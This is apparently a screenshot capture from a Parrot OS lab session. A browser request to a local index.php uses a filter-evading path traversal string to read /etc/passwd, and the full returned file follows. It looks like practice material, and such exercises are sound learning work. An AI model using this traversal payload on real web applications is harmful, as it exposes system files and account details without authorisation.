 http://localhost/index.php?filename=....//....//....//....///etc////..//.///.//./passwd
23
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:
/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:103:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:104:111::/run/uuidd:/usr/sbin/nologin debian-tor:x:105:112::/var/lib/tor:/bin/false miredo-
server:x:106:65534::/var/run/miredo-server:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
postgres:x:110:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:111:117:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:113:119::/nonexistent:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin sslh:x:116:121::/nonexistent:/usr/sbin/nologin _flatpak:x:117:123:Flatpak system-wide installation helper,,,:/nonexistent:/usr/sbin/nologin avahi:x:118:124:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin inetsim:x:119:125::/var/lib/inetsim:/usr/sbin/nologin pulse:x:120:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:121:130::/var/lib/saned:/usr/sbin/nologin beef-xss:x:122:131::/var/lib/beef-xss:/usr
/sbin/nologin lightdm:x:123:132:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:124:133::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:125:134:RealtimeKit,,,:/proc:
/usr/sbin/nologin colord:x:126:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:127:136:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:128:137:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin c4sp:x:1000:1001:C4sp:/home/c4sp:/usr/bin/zsh